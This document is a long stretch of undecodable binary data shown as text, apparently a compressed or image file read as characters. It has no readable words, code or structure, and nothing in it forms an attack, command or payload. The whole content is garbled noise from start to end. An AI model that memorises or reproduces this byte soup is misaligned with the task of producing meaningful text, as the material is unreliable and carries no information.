��-ԝ(-赃������G�+��H����Q��Dd������jJ`Z�'+�F�/[���(ed�S�ay���'}��#��4#�������+�?Y�G��Kl��8�BE�ur������w��CG��;�h�p��E[����o�����˚����a�9@%���|�S4q�6{�xp� ����;�pM%鷂������J�M������`7lx�3��JF'��1��A�'jd>��AjNj���g�ﵤ�\�Y�{�튆)��|��r�'���r �AlЫt�;�M!Q]�CgOЫ��k����u��(p��
2Y�[�#f8r��$��\�|$��{���srG<7��3E���i&# 9]��#p$T��!�z��t<�M�C5�:�玝��Q;�W��&��ޑ�[ z�W�!�լ`��V�(TW��Z�d^1)��*�*Ke�	�֞-hF�,�r0X|�ȝ����K�8�DT�20a�jel�
�[��a�Ph�~�7G�#�1��J�t�Uq(�,i$4�p����t91�D:o�t�No�Nu�vo{�˷�7�P+��P[��ש��������~-n�f�$޲��͜��ӹ"dl5Q�p@�a��@A@��3�� Ó�9�0�g��";�N΋�P0@o  0����\�e&T���6�q�l�f��������#�bv`�=��5���6�J8d!GP5Q4p���Q@��@�0�`�#�{H�XPG�3�P��ῄ���3���:X0䟁���|p%O%8q��@o��%�/��������O�A�K��&M�6kʌ��[M'2ý��D N���Y���a,?�T8Q��4�8��g�P�ׅ�?B#�Ĉ��Xn���,a!`��_�
?	I�)��М�aP a2b����ǻ$��-�R�<�W��L�?�����}��̚��-v���9I��k8�/%(��ҡ�yB�9�S3��
Rq8 Bd���obcX
��R��6V�� �8�B�&"ϧ�8S�-������H���H$�(c��Z������+(8��7K鷂j��6ٮ�盛^����N�P � �

â��'�
��3���	��H+���h/��`O?R�G��ª&���� ����� ��*�"	��
�s�6��B6hoGظ�q6qک��LTt��'�Cc�p9�bɫ��<G�P!�0�!$?�ɂ�x�<0p-�F%� ��S/�>����i�F��(�r�� �7����"�v.=2���+���X�Gp졩�i8F�XU�'�<���\
ɺL%����a�4�D5$T@��"��Ȁ�l(�07 h\��h�2(y|�<hKDoT�3Z���R#D�64}h6���-  !� � ,    ,, � �	H����JY�L
�L��p�ǡ�"t��w��?;�+@�@	9%��ئb�1*b�H�$��7E�����%J�(�S�p4�A
'�SMw4)��AiU8U�j�P5k׮[��+��X�|�];�׎kҤa�.	�H�`!j1��:�+�Q���r퉔G2+Ã��yH٣@A�ϠC�ZsC���ᑉ�k������>",��75�%y�8�o�/c�ٖ�D8q���3�P�<5U��)ӦJ�b����*��[�sMo����i���5p�8��"/	�|ݷ[�_af��&�J6-�C�I��Bn֙
pFڇ �hD�Xv�f{phak�MT�lA���6�xo�$�$�$G&��Rr���9�ԓ	�ER	&�S�)�TRSE�VIa��W_�W�b�Y�xh�g�Z����;��w���}�ͧ�@	&����2�@���<R �(3�Ev�f��ƙ�X�F"f��AYd��n��I�ZEy�6DP#H]�0�@���r�Lc���s6	�O�u�H&eԑVj��LeUb�ֵ���grk��z�9
~s�5�^�ܥ�w�).Y�%�;`BG�8������)bء�
<�,-`�����I�~Z��њDYpp��AG ��Y6�$�	(#'�	%$�M��D&7�rt"hr�SIE�T�-V�`��{ު�����i�E��`�_z*-a���P�s��)�xZ�
,t���D-@�!=����q����)D����B��1EDĨ�%�(�@!T!�&C��r�0YS�����
,��%�Np�L-�^����r��U�b��پG֚���|����^�D-<$v: I_�XZ����X��@�C����	���i�{ �ol�A�3؍7�A��m�K3
)��qr1'�8UE����F$�N$еDsQچN:ǒ�̌eB�	�rf�h"ZP�T\Bי	[�Ka���޵%P�Z�[𴗺8 3�� �4���)�`��"=Č�}��4Ě,pm�;:�=<!�0@-�8�Zh�}�
��*��o��̅(�?�=�5��<�F ��y��Q� 	�H�6$hAϩ@1� &�c� ���=X�ׅ�+���{b�-ݡeM�"P��r5��NQ���w��[g�J���5>�O�^�:T��u�3ic�Q����0�k1�1h�`�2�?2B���e���p�m|� 9@��q��E�L� ��&���zz &@���AFk0�����t�%M�*�`�F���-O�	�C����.r�O�^����҈�V��MQRi������	P ̡�C�x&&j1�@Ds4@��������&�XS*7b�T��@Ǹ#4����q���9"R��8D�t&�D��㜟�����ڍ)w�K�<��:�w2���Ă�%/y��v�C��Ԃv�=|`�z������T��@�a��"��XAN��>�A7?MH�p������2��qB���f6��0ý&�� `Z��fj%L:B	�i�����1A*�9���s���W�PW��7h�@q�WO2mi�
�[H�����r�O0�+5�960����
ÿԂ|�@g&�6Qy*�YH7x�3��	N�7�у�>����0�����=� V�[��P�Æ[�6>�a-�'p�\5S@JJ~ҵ^��0*�
0�!d@�:(��~I��M�yCH��h&Ka�@���y��`�6������H����y��̲ԝ�hy` h�m��2a�L�b	�G��>ev��_�6H��X (�#� #a+Ё��/��a6�S_#�0L�U��?d�B9�A�h+��5%c��P���CF���Ҳ@�|^�hb�����ߦͷ>��4�2�����o�h��X��={^Pe�J)�RO`d�����6�pBЅZ| �|`�j��7؀���?4p�g��*�
$NT#���^5�+2�3�@���2E��8���KF�1�:O�H	�p�7��\Z�/D˂!/y��3x��C�2؋�%]0�~�Ă��>~E(��±v����#�=�y<Bll���L@�]4���Zg>3z�6H�*���`�2��M���8*���7�I."` �Ț֚�11��ŇQہ�S���򭈜�&�����Wgѣ==�U[Ojn^��D���.8�Z]����N�8O~�+(-`���xD���\��Gؠ>/�� u������L�#���
��
���ARPa��?� .�:Dp?��c�U��^p+P$��8�$Q�X�r'q�C3�dj�N��	��sEs_&K=!{�s�.G�4o1_��{�fzq�5<y���<{U{��W�6w� �0S��2� e��E0�DY�wS�4��	0��@[~7 ��w`$A
�cghH����apa���j ��	A�6������bEX{1;@��S��@Ǣ��P&(��Q�4��Wg<h�{�Q~�rrAS7u�b5sa'��k��d�I��Wd%z} }�` @�P����P�P3�L̄S.G~Z���~�@[p .`��~�3G�w����g qgp^@\�c�����D� 9&pOH�27
�
�S6 $"���'y�e�=�Q �d �QD��'�C��2(�.�2uó��J��k��|yUf,�@��P�+ �Z��70=�ys�L0�y��r��
�����wa�wx30��c��*k8 H@b:P?�@D���(F	�y!"k,�2"�X5d��WX��	%3ǢY=�#='�WI{�WD��4��%X3�����mF�7�J5�(�a�%��I�|,��ްE䇙�1)�6)�Y�k/]�wax�c�C�p@�@b�i�r��a�x�1��@�1y�p%"�	qRi��S��E�X (q��Fԑ�e��BD�I�	X�Vf}�{��g3H���<t2��I�1HK[�B�2`����Lc�Z2�"e���S��r6�k�(�7	s?pp=y��H��)'��<��u4 Pa@�1�����.�m ~F) 	�GH�o��@ۖ��d��a��<�I��Ii�C$�kR �򝀡��r�4�����i穞� ��nv�\�u:#��cP]�2r�0&P��I���rʸ6�����G ?�6�
Ш��)���Dٛ맍�r��a�x��1D�T�qJ����wSy�0G�s��5|��1i(�V��]D:� [1�A��e!C�: �������Q1h'u�/���<�'X3
��Yzl��s[�A8w��'.�s��L�PZ�L& �����d��S��]i�
�6�ؠn �}7���)}���ɨ<vpgh@�a`��aPi����1?�p���� ��"<5u� vj'�	�o�:*�k�W�q��U�g�C1X�}q.�mª�-+�nf��c�~������X��ڱ�*P]-�dZ0:��d.g�����Uۥ]0'}�tp@y�w{"B)B9��y ZG1 ���cg{ g@�1- ���J��3����YT5ҙ�G��wY�%C+`1�z�wy��('��J)'5hCȣ<�����Q������y\���w$G�u*����2i�K���#�Y����UIpN&]G�G}��$F~g����
�\p� Q�z���[^@��xP�?�00�!�P�ᩝ�J3�|%������' ��&��t��tk'����$�0�.��I��u,����W��W;���@�P��8�2B�]U�K��Y��4�(�2s�3�Us�G��|@ذiU�
ȫ�1�4L
�P@h(��f@���^�$�:@^ zA!�0�c �|뜓f�����B.�K�K�{KX�{�K����  ��.U3{k�QZ����>tu��ƪ�X�9;���OR�G��9��dK�UQҭL�X�*A�]�5����S)l��St���b. ["�������Kb��f@Ad�t����r��!�b+�M�p�'���ָ���{�5wf�m�P�t�|�̚K���<�np\]���:���|�3�񳉄s,�HA�dQ��auO��d>r��]��k8�Z���
��pG)�~������i<Lʙ&���t �˟Qr�e��F��!`�o!����9�#Q_��:�9�9ȷ�	��� ��CPZ'c�|Ţ�q�|x-^b�͚�8gO�TH����	�2H�2*����3�VR-� \ϫ�L|��<����J
`�WG��*��*��w��`��,��L��r�KR���ь5���!����YQo��������.�p.���; �l��
\W�U��;{l�ͺ:s�g*�N���M��'�7)��h�i�Z���­ÛL4l�@
\0xdM�5�	�Pp-��La�ϔÈ��J�<2�nLX��* r�2�|� ��	8��iL��WXЬ�mӂ���+Ǌ�f��K��Q������d~,�4�*�L�O?�������0�E�Gg�\-�ɚ\���p ����j���ܤ1H���4*�5g��<&�_�j���{7�T�,û��̅5<��{�n^�d~��h�\�<]��O�sG�HLAt������7�����+�9+�
|`t0x��C��� �oX�(fN�	�Aⱜ��d��Nh����9.Q*|����J��V3���C�4��1�;��첲�;�i�̇��c��=�_���+�-H������ꢝ3��HE�V'�2�H� dQ����+�� j�Y��0�`�w� "}���ۚ����*6Pj 
!&�,P�<aHM3(^�B!��Yu:$�� Ӧ�������.q��5���i� |��1�9�C8�ƽ�_����|>��p0e�.[��-V�95q\�V �6d4C��y���L��3�t��n�
`��M÷��
_�bf���1>���8�"����8m������<��l�ど�8���sv�r& ؊u�E�i|�ּ���8g�*��i�����p�h�u�ͥ�-���lA,!]P�U?������i���oj���� d�X���n���9߯��*>?�Q��2�ÈAҩ�'�4ݫqa�4���,t��z���rM�VC�o�7x'�h�e�?{VK�����ͪ_,�!��4�*�x�ҟ.s,�,�,(���H'#��L���Z�0�� ����j{>��	�\�:�P0B�8�.d���C�%� �Ą��&Lx�(�Fr
��Q�&kX�5�	 �|I��$t�$1s�O�if��U��&�H�e�LiX8H3fǎ5Yg`��Fꚫ;��"[�ި1��à�-�nU�Sᡭ=wDx�d�=�x�έ[Wa�$�U������&?2>r�	��0�٬�֘ZZ�0�@&	���-ȀT\̶&Q�����p��@���#8�m�ɕ�Q����Q}5����6L1�a�d�$�j�Ls5g̚,�庙fN�@��L�>�O�a�P�3g-T*O��
ܡ+P,k�Q0E��j0B��b���L���� �k�0���A�K�9����&3���n��@�  9��a&�A�r�m�ِ�M*b倂�n�lh���!>��/�2�H�E��Fv �*�d�s*��Z	��v��>��
P�I#�.0�4���*�FG!�*��B�A�jB�F�����"L��ZqC������X�Þ	�'�d�[Q�m��<�0��2Lc��q�3-���&�d��Y�n��`%� 8�Ҡ��v�M
����3��r8-ù1�E��y�Z��(	�@�N#�+@�5�!�5F�%��b�&O��3>?�C8�`�i�Z������RHw@�d��B��ư��+����0 �B{4aKg�R�UsF�.H�+1�2��F��Q�#1������FVSGn���VR�w,N�(�J*��� -��� >p�#��{"���}9� ػʒ�>LF��Σvbaa����>�Ҩ��>Y ��>
�τ�+R�DV�A�WN�E�^oK.�hf�SE��g�x1}��.�b�,	b�V!�J )3� ��W-R���jI�t��:쮹�VZl; �n]�M��e��0h��V"@�8��wo�2�m$#�KwDW����d���J 1�i��c`~(V1h��`�N�2�-`�6 �պK�nBiIaZĲ��%fsU�@�;ڑ�x(RѪz�3��DN{�	��Ȕ ����RQ�<E�0@8Rs��yO|�_��5��#Fp�2�o��:Ö��%8v�!)�_�1$�"{̈E �,�MoZ��N縕L�0)�
�C�aN'�0F]���8�;��
jaE��,/d�$20(�q�!�f'��0s���LE��!R����"���
ن
Db��01E%�b ������F��n���{�"7ʷ� �!���nXA.R�q g�� �6��]`v��`�0=G�8B2 �O��%Mj
Iw�c��B<b�����A.�L )��L>��?�15P�}@�&x;>hu,bCc�J[�Ζ��������:z�Ч����t��)�c����WrHE*�` eLS��_���\�a��:�؁np 8
q��w%⸳8s��Al zB�I�m1�~NE{� �
9�$r���Nj�b%GY	=X�>=��>c� {�1=h��`ǣ����S)JY$SXhw͈g4q�#z��f�	�sy���?"s��iFr�C ���$}Ϫ^�j7��U��m^���(Q��
�����N ���=��
��-�9�D*�D��1��'F����$X�`gث�g�,H�s��X�%���	��>�=0 B7s+��NB��c���T@�,M%�fV�� nowb�Pg/J�ffD��C�z��xq�%u�����s�ڍlv��\�\X��
*����T�["78�� 8oD�ڜ8�""%���
���H_q�~h��$�V���WZ�EO��{(h��$�3t���	�I���4�Ic�Е�� ��iZ��хT j^XE+��jE>ċ�!�x$XPԈ�0��)b!�*1���! ���&�s�	�!p��".r���l�[#p�w`�B�%�^�xi��ٕY?�+�&p� ����؊E��T}�8�&2r
�(�VR�Kѡ��!��B,����hWgR������J�ROю�(�e�A]�S�n�?�u��člfu��C��i.�W%�s}�r_KW��$ŷ�Ɗu1���#�W@mk� �hBM��=�q��Ժ��2$��(��(���+�0$cR�a�b51BĀt��fN*ZM���ΰ��J	-<���O}��Z��E�)��q	�U[3#����o��A^y���r�j��U�t���kp�������}h�/�&�?6�0�a!C�����G?.͆l��^�b�rd㙔��-��.V�`9X}���y��T���B�h]�nK�4�6�d
����x���z����j�2�	���"yh@4�����<_Ӽ�ҼЪ6j�!@޸���A=�K=���i�؀j�=����������q����3��噳�9$Gq7�0��[�5@�1�Ђ#�u�������c�W�;�(-I+�'D�!������Nۋ�1�d�/�����8�"����#���� �\�9��s �l�<�h�`�j����k����O���9��@�x=|�B< �k����/>:�ZAP�����[8A�����s7���K�1�jh o� ��j���X{��ðu{��Z���0+�0�Y-,1V������(Ce45X)A!��P��Z8t�b�<$�"3GtԼnH@?��uh2�[+�#:�{�A����@|��D���i�]��$��=�(���/���#��锲 ��
����0_�#�rH�	��j���	�#�1X��j���Y��Sa���]�?�� ���)���#�Ȏ�y��@� �$#���v���2;\�>6pPtВ
��
��h��G��������7r��{���[F+����H���:�
I�Ȏ�H�#u��p+���@��zL��̈�Lʔ�i�)e���K1� sn�� n4!놮y9��v@ǧ4�kP�up�*y|6
4K���gh�/c��e K� ȳH��[KAȄ�	��������$Q����LT�K����#�uH��F��肥Ⱦ�[8���z�#�c$�f�?����-�,=�T�}�"5̌� �v`�k����l�t�t�C�\�l�u(�
���=���x%�@�1PѠ�ʮ<ΏIK�,�M���9��7#���[a�Y�N�N�ώ�t�LYYTr��qH�	���>�Ȫ�a�<R��8�[�L�P��O�45��(�Ȱ�bz�)
�	��.:��l��uJs���<nx6��C���Ά �p�3��AHѹ�@E�� ȑ(�쯂�Ԩ9�݃�g�/�$ ��˄�	�'��|�	��!O�l�Xo@� ���^\�Q|�]�R���[ƶ�gL�O�!�Є�� �!5%�mЈ�r�RA=`�%	�k��4���Svx�t��l��k�g�JpQI��19�.�`����K���~��NuN�r��#��ː#�]F�|�
aR�&m��ظ�EB�&��j)q�,�0j�����1���y0%Ee\8�`?��%Q��L"V���x�P5X�´ͮi�:�S=�S>E ���>��tDUQ��W��:�� U�I< ��qA��?�/�!�����J�����X��ۍ=�(L��"po` ���8\R�(��̅�0�dj�Y^j��58�Io��@�mň4�X�@m����<��SuZ���ІڍW�E=/a�0�Z�a���K��=��Ԁ=7����đ��p� l`X5|A��Ie�,�!r�U��W��#�u�n
\t�y���R�ψ�l�]>�P%���l�^Z���4^b�gT��h�]�/�bXÆ`�?䦗k9�TW
�S�Zsxש�ͯ�2�#ۡ���菀ݶ�J��0	����p���y[q� �^ f�����[�H���[���2�rH�p��<��@� ��J&����B`䐍������!h�OS٥g䩺$�N���x��yТ;ͪ��PMW>��ٕ���*p�G���"8UT{u� Q���%[�4[�%��IN�6�$�����  @hk�)��V�!�R�Tޙ b�x����㰡�e��(���# <��\�
�`�^Y����᛬8�[P�����8�نa�:���>�c��Z>=�׌Z�ݼ����X���vn�A�w���3�F6aH&��Ȅb��%l0 N�$����[{85��I��% �4��)M�؜a�#�t ��Ǯ��uH�Z��(.�Q����,U��J��ޙ�L�J����㛤�T�[�@"�I_� #�J?@Ն	�v�Z>5w}..���.sgIU�(h���%[���<a�Ka����y� N�:5��e�lƊ��Xռ�!���X��hYMn0��y��N 4ȃ�惐a�)�ԗ����m��~*`Z�%U���\��iFQZ�P�� �}�����P��v$2����|W��� �����Z��D�/��Bdd�4a}�T~N�:���#��ۀj��.y�Y���a���}�i��]e��^X��r�mt�E� �e��:L��,���Y����d�j�B/���_T��d�"�9����؏ H�v�F8��H2:�mjqר6g���fg� ވ��^�,�5�K2�֒p�$X�}9�@�[ �0�Q�N�����f�$К�TF����_@�hYJ�b9��&h>�(f��Ȩ޽ J��-���+r1���	�/�?T���bo�PP�>T��kG�{��npZ��IgC��"��EVd��J4��>[,����3� (؀ p������+`ІMxTN?�Н�����@X!����*)O2�&���FY-�
��툌h��])���$�K�����R�)O��b���q��yb*R+R��p(_�Bq��pZ�6�sN�'N��F�w�r��(:�>�I��@h'؀<�����ьS����-��:�3e�}�1���Z��kZJ_[ʏ�c&0�B��फ��$"��h"ѭ�����X֙�8f�^���ui�xS#�l�)Z��e��vX�I@H�<h6H ��Cە���^wL�8q�}�Km�xtH�QO�Y����K߀�t ��ں�~{S�n�/��d�1p��Cb���s�x�F� =��?���a��y��lэ�Z!8��k����#���x�^1���X�a�~c B,���y'�mp�c^�*ܶj��j���E�ѭ�T�WqG^��aH�ֈ%J�}׃��L����t���5��yv�ׄTޙ���o [�x]�J�_��Re� `�^��1(lP��=y��?� 'sl5r�M�<�(��AI��(�Ą	&D`J5L�@��YQ�C>�`r-��C�����%�k�|\��Μ:w��SL�&B�����_:�p� ҧR�6e��)SJ$�Z�D��L�ӧχP�nha ���r�B� ""&zE�k��8,l�0��cH<&��z�5P��Z���u3g�s7���$�#�ƌ�5�9_'�V�I��cT�h�L�6"�!�_�4����9M0d�"�@�p�q�BV�hKY>ۿnڲ]3��8nC�����P��}^�i99��UUMU�	&�V�F�	cEH�H �E\�l���&�u�_�	V�&�i��
���=�16&z���ddv�e�	�h�q��8���MG���k3`"�%��P�g�n*l�MC�t�٥�^��&����B	����)&������A5X0r��cהW�]��LC��O�ᄟ���`I�t0�U��^u�VveCls�E���`��H �Z�`�P�=t�t�q����@�-&�b2r�E2LFY��a����ڵ	@���b��3�@m	U��m��6�6c���B^��q'2�&_�	]�8	g�BV;�4�0��2����L4�� ���4D7���C~�a��}C��	�Zu:�`�TI5R�^U`W&5Xu�j%u��Z�\��D�L�<'�a�F�4�_��0J*�X�#eD��OJ���޷����ͯ��R��$A�C�@tۖ[ⶍ\9d����@hb������x�Bt�rD-����L�C1���/L$��	 0�LܔQ�?fX��(�t2\pQ�0���06�|sV:�zD��ǵ:�tOkA�Gĵ���qO��_p����&c���88�a�:�p�M��z�ٷl�v7������HE*Z3��4�JN���t��m��p%�Kt�����9������L�A������bO�`�����E� �� #���Z �u�h�����2t�v�;�O�b��R�"͆��JgYa��h ��F<$��`H0�W��7=:{��� sX�E1�cbb4/9Tc������6���m@ ���:�M;w[�0�*�|������a�6fP�QV_�R���8ıG�(��1�0|��
����Ђ�a  t�µ��xP�vB8-u�@lj�P�RJE�
+���S��m���:: �H�hki��������H�������r���
j���Z�H����-m�g[�� ���ɠz�C�f0�Z`"|;%)8���\&( 0J��DG8��68B��.q� x���B�*��wV��.P#�����%ЧR9�]2Sf�XؠS�P�>D�Q��ީ����!0lq!�!;�Q
Ճt�=94ii����Dg�9nq@S>a�>�k^G �:���DqK���F7��"��=>R��-��n��M�Jp.
�&�4�6>
9��K<���I8�'~A��.�/����Y�mkz7>@��:�ǎq��'��D����B�D�iN3�5C^�rƔu�&}(����u4@�CGZ�^�jπl�Y��7.��ir\��	-�x�5�0@���m����e[{�w��|�%�@��LY�T�ߵ������oO:S蒄T�����^���P�`���pk[V�T�	�xa��H���� �����g�:������6�)z�˰��j>�fSE�ʹR<�u��AI�q�?��mAz۰lȥs�K�G$>�3`ql��Z4y��5PG`k6���Q�YK�l����(]=��PX�8B���
z����
�2A/m8:<��������܌q뚻m� X�����"�B �2"M����LI{���j��SiV���-��,N� ��q�s2�&g�[��p�Wl��lB�$HD�%4�A�e�h��9���(���Dgps0Z���8�@��;*�i �$���G 5�F�=ܔ���#�ox�����Y3S� 	耮;pNPad�]M��
<h������&�w���UH<)c�xSi�,��n;z=�$�6p�
Pk\���4b�!v���@�/�g9��)ᧂ�C�������Ў6G!	^�	�t�0���k6{sET'�|K��d��������Ԧ�p\��ע��Xt��x����� )�p�_�ڨ5�,Q2�D����p��-���FJ�]�*c�T�5U��]m�ڠ�` Ɓ�3\��ڋ�V)�!�[HD�O_�<��ǩ�bД=z�t`�hP"q�%�<���a^b�ͣ8��;��E�� ������ӐECl���l�pL��N˻�������nA��8�SP��@QM�^���,d���<\�8�Mٔ]�U1_�T�שLт�����#�9�����/u ����B$�ء�l8I��EJ� 㰝���BG�xW<Z����� �uF��ӣ�D9��HVBWa��0O�	KπS(���ѩ���� ��p���]�a�`I�\�1p���*�D�O(�~D|�?X����A �
�S<ND�O���=Ŗ=�S�P��� �9x���e����֭�
�|E�Y������u�`ԛC��(P�l�:������T���ae� "ֶ�ȐM�h�:x�p5�#2����	�9���hi_��ku�i�^�m����Ԗnq����)�7d�P����`N�$��� �@ZBH��
cX@�)�t9�2�JUQ�mW�� \�i_P}Q<lݙb\����[�]$�IDDH�'�a>�n�@2��n�A 7�F@Iy\{ �5��z$����� 	f��70���Y��������W��$�C	P�f䗔�	�id�e���Hh��k�굀7p[�$:��L�fO����?4A���b-�CP�tAHЁ�T$�'51��!0h�4���7��Y��d,�azY���!����E(�~����&�|C|���<J�!V��;(�a% ��`Q����~��b2I�0OX@a�X�rR���	FfI�y@�Pg�G��K��VrG�:���f+��kZ�N�f��t�D؎n��O�Ht�
'@�Lr��M��8EU��S� ��"\c6���m�8�O�C(|!�A T��5�WF��gY��QMs8��0��&�����0��#J�%K��v���K&�5��.A����mDlC*@j����l��r~�?�Y�x�6\G]l��i��#q�\nqG����C�R� ��5��M���~JNB��,��"p��'$�:S�>��5��TD�ZQI� �7LgPi��U��p�|�صU��$5D�����mb���C�ek�!�C|T�Ƃ�%���?����؀^C<l��@Tԃ��C�AF���f=�I��Y�4eJ��I]`$�ND^x���
��<��)���L��5�%X�l�N��dM�NԀ+Ԣ��$t���
 -�2!�YSN�X.�Y\����;`cUV)�}Q��wZ��@:�E[�H9ZI2��L���;�4��mCeU�=��?�?�D��z�e�����:��p� ��A�6@6�,$G�F��ғ\n�l��a�Q榚�k�.�HDhUR�xIm�wtx:�����(Z�Ĭ�٪�٬}��O~@��`�� _S@ר(k����B��8�L�;L�5R)����p-:�øq���
t%j�Y�dV��_2D�t��xb��e�����xC���z�O�J��@���; X |�5�C8�K���� 50^VDEhA�@�"R�!�W��C��C\`��.+=|v���"KNϮ��L�$�.������$N�@�B �'X��vOv�? B�1�S,��!!T$kSFSD��.� �
| \u&@�R)7p[��d�9|#�M��ve"R�V�K���BPGY���ڃը@	�Tm�@ �\:\�z��!�z�AaF���8��rAp�xA��K���C:H@5��i�b.vU�t����a��#�TFF���+�g0�J���$1p��^����5��MQ�� A��'|���5wA���B^�N�S�"�,�� �  ������C��U�(e�q}�X�|�Y��8�Jf��^lhJ�r�p0&T+E���"�O�}g��I�(
8|�!�,nL\C���C<�@�!Nj(�+#P�͂R	0���Q(�JfJ`l4�
� �C�����ͮ�RA373�¨��DM�d��� �@Q�f.� 0YS$�49�U9o�]U�IN�� ���|�U呠��19A ���/���@�H-��趯�#��������=��p���H��Hޱ8ȍ�D��n d�KP����;H�lC�-5` X[Mw�v,"����tE�I���\tS"�A`�N�8��8ă8�CC&� ��LV5���1$3m[O��3�C�H�������3�q&�87e� �~@l�p�l��C9���I�v <�B���D@�f塯��Ao�o��&��@��5� �Hz��4�g�8a&��x_�A(0A�@�eǔ�8�t:d�;d�H����6�6 �&�b��t+cQE��Vl��Y�l� ��r{ $�8��8�D�d ,��kޮU��?��.`5��DVH�!� �
� 8է4US��TME�X��4m}+'Ҷ���YY9�Cl I�0�8�:`�:��\@����N�$rņ��������u�)� ClXȒ ��Lƈs��K��5�X�� ����H@6tL�Ø�,�l�x��A<�C�4�C��*�bz�Q���;l0��tU D��Ɔ°��tl��B�J뗧Î;�38A(�p� P�T+3��23���j��ܧ<�E@:Eq\@�3���~��Y�|#�,#ݔ)���X��]���l[���&A��8�C89�C��Z,�S|�mG8E�F��o�c���Ff�@	�(CJ�Qz��f�N�9Ȁ ���ֿ� �A� @$ ,,��S�P@@,��@,n��A-��?�LZ(��^lx�C*��X\�ŕ+�Ǌ�;���z�;|�l�yT����֜NX��1����jV#<O81��"-�%-�oU�3�7�}�?��� jG�Y��`�;ؼ���m��A:���S�5�2��YM�J�H�p'��&Ch}яIpX*j��M@���?`%_����&���� �vrL�P�S�D�D  Ā�Py�H�0^6����6|d� 6.��X�_�rF�4I�d�#GR�e o��H�"A�P�x���Ok��Z��%���2����ӦL�R���լ
��Ǳ��׬
�5����Y����_��h�z�Gǀ�l���/(޽�)a��30>��E�q�Ɖk3bB�u��e�Dʱ!�t�#IL$!��k�"0mSq{ۑ>Z�JUk2�#֠��k�}�����H� i!Npː������ �*EޤxC�%��S|y�����@��D;���J ���`4�79��	Z���6r� X�
���
�����!+�bK�����l( +;ڑ�#�vL�,�ʂ��lJ�$�R˫������6�b��p�6$� 	ڀ�t�1�	�IG,.�`��	�$0%��Y0�֒x-�m^Sa۶I�B�$-jY���J�i���3�� sP�8 �8��(((��`�VZ���x(���k��TK49D��$Ry�P�i�E���2k���`��\�b*��"ʅct�-�Z�]�8�GѲ�#���H#��Wɹ�2+�" � (��G�"�0�<4ٰX�S."8($��w&���l��>F�q�Ii�>[s�B�UA�@� ����Q7V�@�,B 6ņ1�l�N�6�S*�iVH1���$J��OV�ګ�
P�8{cd�È�*��L�Y��6�y�T@�`�<Z�#����[*�5�(�g
�"���ti�1���H�z�$�,�T�F���k*�^�
�A
"ʽd�˂0����Z����bN�0`+�����f��&	n�J{9���=�DoC���~��-�X�7�@�� ���ǎ:�����P������Ǝ�=�|b5@Ί=�J�B8`��,]���඲հfA{����������������(�
�+�P$9�QEǀQ��b�p=+;��$�}�K-@D��Ҕ�Y�`]�,�D�����c��߉)����|@�M �ԕL��&)@2��
6&�e�ͳRa�c�т�9a�H�A���E��~� r��0D ��L{��X�����{�IZ	 c^�@M�0$0i��\��h�����̓Rq�Hm lh�P�BvQbL��5(A��QQ�a�4ǔ/�pE�����/ M�_�bK���A�`H�-`�����Z��3$��(��O�3����
6���#� F�LSP�ȁ�nt�B=�f����F�§�E�����~0O!�]؀��>��iD ��b�v���)Hq�`=-�d�p /p�� �iR)79�	���%�l�� ��:��L�Bk�&�)9���X�2�v��E�<�5��� ���J�|�� /��K9��N� 	�N�S6���S����
�#�Co�P�!K5GP���AF�`h�
�3>�� ��Ѿ��~:�t�P��o���'� ����P�p�Kt�=9Z �w��h��zYU�`5܆R��A9H$������)����'V�6E)�\Ki�.�63�:]Y��V��(�.B�}���/#x5 ^���g$� �� ����<a8��[�}b%�d�H��u'�h$rH�.��=Bu4@��a���az!�� �3Ho7�3����$ P"�6���P'8��~Py�a�{bu�6 b�p<�!� Uv�'f1v1Xn�5M=B	q�B�pj�&er�~/�]��0��32�Sڢ�}eS����]�/|���˦E�`R���p�'i�v���S����b'*> ƜLf���M�iL�J���ŘN�#�>Q��2 ��	���"@ɬ��'O�szqzNd T�B��	"�/��eȱxx VcG&�cMp{Ծe�A��f���)N�9JN)S+2��i�es�R�Y5w�;�ʤ4Z�M�Hhₑ��("yԝܭ�r�L"�Ԥ�*�)Nr�,�L����õeQ�Y�)�A�Ђ���@� ��wHW���`�0��V��� 8@o}�0�.8!0C
��@>8��/<�c� 9�@�#1B�{�� ��K��m6�Б!m����/^�!���͡�+}�P����S�be:*���Z8��7|�PRp��C�I��塾|��~��P` ��Qcz����N�q��ψ��z%
D*�m4@����=l@�@#6�F^�a��V�[J�p����> 
п� �LdA	�>t�ȁ��� �F�����
j%H��f��Jo����$���������$�u�J��
��Z�)\O-l��I�4�bͱ-������=��>t�D�!��*(!&��<��^��p�#ndd��
�в�J�P²��X�%��(�)�A��|� d�d �� Z����L�(AU�nJ h@q D��a�O�x �`u@����N&�r��-�"P$�D6b��ި�S�e��l�>0�.������*6�>o�(��H�Ѣ�1@E:�c�Z$�Z��6nF.-�h,&ɒl���\�(����X�܏�$�	�F |��@dF�4l �jA"�	��βVb%"�A���qd �� �@K����b[�`��#�Te�4�Lʦ��!Q�Q�������
���  $!D�t��V�$^)6@Q��L�T��Te�P�``n]�k�_J���&��,͙�i)g�"����Zd�D�,M�� *#)��#>p��@	��,�Ka	�l�r�� (@�:ed��d�IgF����Ѳt���X��>�	��)�� B!ؤ�%3��+o��Ɲ����:TZ!�RH	*2 � & D�b��,��X:񻶫z %��F�z1`��)�L's�'��9���Byt�����2)}`'�a/�>�Q�r�>�Ұ��q���+�p>�@���8�̒�����D-�p���(����J�#z��@�L�$��$�n$�p%@�С �a���a�'��C�,��=2I ��b̤��8����
�"�	8` ,@�A$��D �m���@�%�l�X�θ"܀)\` fϘ"W�`=r��E9#gK)��Jf�.��:�t@�*�R;c�L�NY'��r�b����sF�`~��������4@����8�,]��窮���VNW�� `lDd�@8� ���3���/�p{��ԁ	��*tb�:�r"� U���K�\�)s�a�Za X�ftʀ~
 �`G$��A$0�KY��4XPܬ�r�p$`����l��8%oK�����c�&];%`.�bP_o���6P`�&}.�
�
Ӫ�<�2*���,�~>�Jg3	����ʭʲ@�(�ɶ�
8!�@��N� 
V �<C8`@�j�V�$Q�JY�QN��U`��b��!ҡN��`V �Lc1��)�`>!��`�dt���	�!Z��:!6�HC.џ
�ꌂf��zD7�]�5]��eJ�eKu2^�e<!�ZԜ��L��>8��d�㘲)��;�T l��A �v�l���E�������/6`@i�(`>�,����4�(��
�`�
(��!����$� f�i����`�kd8UngY�޶�Ÿ�N��h�^5\�V�a�@
�b�΀XaHFgV@� �`>d"+�	��F�GC$�v�]��KBp�n9�;��jI�&+װ�I`���J�s*��ʃ,`1�b_��6�M�1�r�S��3s	b >�14.tUOa��LcN�~�b C.&WXA	�-2������*(xWU�� \�iR��� 
�A�<B��
